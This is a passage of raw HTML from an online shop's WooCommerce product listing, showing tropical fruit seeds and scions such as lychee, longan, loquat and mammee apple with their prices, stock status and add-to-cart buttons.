</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=673" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_673" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="673" data-product_sku="" aria-label="Add to cart: &ldquo;Kuini Mango Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Kuini Mango Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_673" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1491 status-publish last onbackorder product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/kukuiu-nut-candlenut/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="295" src="https://fruitlovers.com/wp-content/uploads/2024/06/Candlenut-Images.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KUKUIU NUT, Candlenut (Aleurites moluccana)" decoding="async" /><h2 class="woocommerce-loop-product__title">KUKUIU NUT, Candlenut (Aleurites moluccana)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.60</bdi></span></span>
</a><a href="https://fruitlovers.com/product/kukuiu-nut-candlenut/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1491" data-quantity="1" class="button product_type_simple  " data-product_id="1491" data-product_sku="" aria-label="Add to cart: &ldquo;KUKUIU NUT, Candlenut (Aleurites moluccana)&rdquo;" rel="nofollow" data-success_message="&ldquo;KUKUIU NUT, Candlenut (Aleurites moluccana)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1491" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-660 status-publish first instock product_cat-lychee shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/kwai-mi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kwai Mi Lychee Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=660" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_660" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="660" data-product_sku="" aria-label="Add to cart: &ldquo;Kwai Mi Lychee Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Kwai Mi Lychee Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_660" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-651 status-publish instock product_cat-lychee has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/kwai-mi-pink/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/s-l1200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kwai mi pink (Bosworth 3) Lychee Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/s-l1200-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/s-l1200-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/s-l1200-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kwai mi pink (Bosworth 3) Lychee Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=651" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_651" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="651" data-product_sku="" aria-label="Add to cart: &ldquo;Kwai mi pink (Bosworth 3) Lychee Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Kwai mi pink (Bosworth 3) Lychee Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_651" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1495 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/kwai-muk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/KwaiMukCloseup-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kwai Muk (Artocarpus hypargyraeus)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/KwaiMukCloseup-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/KwaiMukCloseup-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/KwaiMukCloseup-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kwai Muk (Artocarpus hypargyraeus)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.50</bdi></span></span>
</a><a href="https://fruitlovers.com/product/kwai-muk/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1495" data-quantity="1" class="button product_type_simple  " data-product_id="1495" data-product_sku="" aria-label="Add to cart: &ldquo;Kwai Muk (Artocarpus hypargyraeus)&rdquo;" rel="nofollow" data-success_message="&ldquo;Kwai Muk (Artocarpus hypargyraeus)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1495" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1499 status-publish first onbackorder product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/lakoocha/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/ArtocarpusLakoocha-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lakoocha (Artocarpus lakoocha)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/ArtocarpusLakoocha-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/ArtocarpusLakoocha-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/ArtocarpusLakoocha-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lakoocha (Artocarpus lakoocha)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/lakoocha/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1499" data-quantity="1" class="button product_type_simple  " data-product_id="1499" data-product_sku="" aria-label="Add to cart: &ldquo;Lakoocha (Artocarpus lakoocha)&rdquo;" rel="nofollow" data-success_message="&ldquo;Lakoocha (Artocarpus lakoocha)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1499" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1502 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/longan-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Longan-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Longan (Dimocarpus longan )" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Longan-2-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Longan-2-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Longan-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Longan (Dimocarpus longan )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=1502" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1502" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1502" data-product_sku="" aria-label="Add to cart: &ldquo;Longan (Dimocarpus longan )&rdquo;" rel="nofollow" data-success_message="&ldquo;Longan (Dimocarpus longan )&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1502" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-687 status-publish last instock product_cat-miscellaneous-others shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/longkong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Longkong Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=687" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_687" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="687" data-product_sku="" aria-label="Add to cart: &ldquo;Longkong Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Longkong Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_687" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1510 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/loquat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Loquat-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Loquat (Eriobotrya japonica	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Loquat-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Loquat-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Loquat-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Loquat (Eriobotrya japonica	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span></span>
</a><a href="https://fruitlovers.com/product/loquat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1510" data-quantity="1" class="button product_type_simple" data-product_id="1510" data-product_sku="" aria-label="Read more about &ldquo;Loquat (Eriobotrya japonica	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1510" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1515 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/lychee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Lychee-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lychee (Litchi chinensis )" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Lychee-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Lychee-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Lychee-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lychee (Litchi chinensis )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/lychee/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1515" data-quantity="1" class="button product_type_simple" data-product_id="1515" data-product_sku="" aria-label="Read more about &ldquo;Lychee (Litchi chinensis )&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1515" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1083 status-publish last instock product_cat-miscellaneous-others has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/maafala-breadfruit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Breadfruit2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ma&#039;afala breadfruit Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Breadfruit2-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Breadfruit2-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Breadfruit2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ma&#8217;afala breadfruit Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=1083" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1083" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1083" data-product_sku="" aria-label="Add to cart: &ldquo;Ma&#039;afala breadfruit Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Ma&#039;afala breadfruit Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1083" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1519 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/macadamia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/MacadamiaIntegrifolia-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Macadamia (Macadamia integrifolia)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/MacadamiaIntegrifolia-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/MacadamiaIntegrifolia-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/MacadamiaIntegrifolia-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Macadamia (Macadamia integrifolia)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.60</bdi></span></span>
</a><a href="https://fruitlovers.com/product/macadamia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1519" data-quantity="1" class="button product_type_simple" data-product_id="1519" data-product_sku="" aria-label="Read more about &ldquo;Macadamia (Macadamia integrifolia)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1519" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1415 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/machete-ice-cream-bean/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/IngaSpectabilis-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Machete Ice Cream Bean (Inga spectabilis	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/IngaSpectabilis-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/IngaSpectabilis-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/IngaSpectabilis-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Machete Ice Cream Bean (Inga spectabilis	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.80</bdi></span></span>
</a><a href="https://fruitlovers.com/product/machete-ice-cream-bean/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1415" data-quantity="1" class="button product_type_simple" data-product_id="1415" data-product_sku="" aria-label="Read more about &ldquo;Machete Ice Cream Bean (Inga spectabilis	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1415" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1521 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/madrono/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/GarciniaMagnifolia-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MADRONO (Garcinia magnifolia	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/GarciniaMagnifolia-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/GarciniaMagnifolia-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/GarciniaMagnifolia-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">MADRONO (Garcinia magnifolia	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/madrono/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1521" data-quantity="1" class="button product_type_simple" data-product_id="1521" data-product_sku="" aria-label="Read more about &ldquo;MADRONO (Garcinia magnifolia	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1521" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-608 status-publish first instock product_cat-green-sapote has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/makawao/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/2GreenSapoteTypes-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Makawao Green Sapote Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/2GreenSapoteTypes-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/2GreenSapoteTypes-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/2GreenSapoteTypes-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Makawao Green Sapote Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=608" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_608" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="608" data-product_sku="" aria-label="Add to cart: &ldquo;Makawao Green Sapote Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Makawao Green Sapote Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_608" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-680 status-publish instock product_cat-sapodilla has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/makok/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="190" height="265" src="https://fruitlovers.com/wp-content/uploads/2024/06/images-3.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Makok Sapodilla Scion" decoding="async" /><h2 class="woocommerce-loop-product__title">Makok Sapodilla Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=680" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_680" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="680" data-product_sku="" aria-label="Add to cart: &ldquo;Makok Sapodilla Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Makok Sapodilla Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_680" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1530 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/malabar-chestnut-french-peanut/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/PachiraGlabra-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Malabar Chestnut (French Peanut) (Pachira glabra )" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/PachiraGlabra-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/PachiraGlabra-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/PachiraGlabra-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Malabar Chestnut (French Peanut) (Pachira glabra )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/malabar-chestnut-french-peanut/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1530" data-quantity="1" class="button product_type_simple  " data-product_id="1530" data-product_sku="" aria-label="Add to cart: &ldquo;Malabar Chestnut (French Peanut) (Pachira glabra )&rdquo;" rel="nofollow" data-success_message="&ldquo;Malabar Chestnut (French Peanut) (Pachira glabra )&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1530" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1523 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/malay-apple-very-rare-purple-type-a-k-a-purple-mountain-apple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/MountainApplePurple-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Malay Apple, Very Rare Purple Type (a.k.a. Purple Mountain Apple) (Syzygium malaccense	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/MountainApplePurple-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/MountainApplePurple-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/MountainApplePurple-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Malay Apple, Very Rare Purple Type (a.k.a. Purple Mountain Apple) (Syzygium malaccense	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/malay-apple-very-rare-purple-type-a-k-a-purple-mountain-apple/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1523" data-quantity="1" class="button product_type_simple" data-product_id="1523" data-product_sku="" aria-label="Read more about &ldquo;Malay Apple, Very Rare Purple Type (a.k.a. Purple Mountain Apple) (Syzygium malaccense	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1523" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1526 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/malay-apple-very-rare-white-type-a-k-a-white-mountain-apple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/WhiteMountainApple-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Malay Apple, Very Rare White Type (a.k.a. White Mountain Apple)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/WhiteMountainApple-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/WhiteMountainApple-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/WhiteMountainApple-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Malay Apple, Very Rare White Type (a.k.a. White Mountain Apple)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.20</bdi></span></span>
</a><a href="https://fruitlovers.com/product/malay-apple-very-rare-white-type-a-k-a-white-mountain-apple/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1526" data-quantity="1" class="button product_type_simple" data-product_id="1526" data-product_sku="" aria-label="Read more about &ldquo;Malay Apple, Very Rare White Type (a.k.a. White Mountain Apple)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1526" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1467 status-publish last instock product_cat-seeds has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/mammee-apple-mamey-very-large-seeds/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/MammeeApple-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mammee Apple, Mamey (very large seeds) (Mammea americana)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/MammeeApple-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/MammeeApple-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/MammeeApple-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mammee Apple, Mamey (very large seeds) (Mammea americana)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;5.00.</span></span>
</a><a href="https://fruitlovers.com/product/mammee-apple-mamey-very-large-seeds/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1467" data-quantity="1" class="button product_type_simple  " data-product_id="1467" data-product_sku="" aria-label="Add to cart: &ldquo;Mammee Apple, Mamey (very large seeds) (Mammea americana)&rdquo;" rel="nofollow" data-success_message="&ldquo;Mammee Apple, Mamey (very large seeds) (Mammea americana)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1467" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1471 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
